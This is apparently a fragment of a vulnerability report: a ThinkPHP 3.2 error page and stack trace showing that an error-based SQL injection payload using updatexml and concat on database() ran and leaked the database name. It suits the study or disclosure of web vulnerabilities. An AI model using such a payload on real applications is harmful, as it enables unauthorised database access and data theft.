 :(
1105:XPATH syntax error: '~test~' [ SQL语句 ] : SELECT * FROM `user` /* */where 1 and
updatexml(1,concat(0x7e,database(),0x7e),1)/* */
错误位置
FILE: D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394
TRACE
#0 D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php(394): E('1105:XPATH synt...')
#1 D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php(198): Think\Db\Driver->error()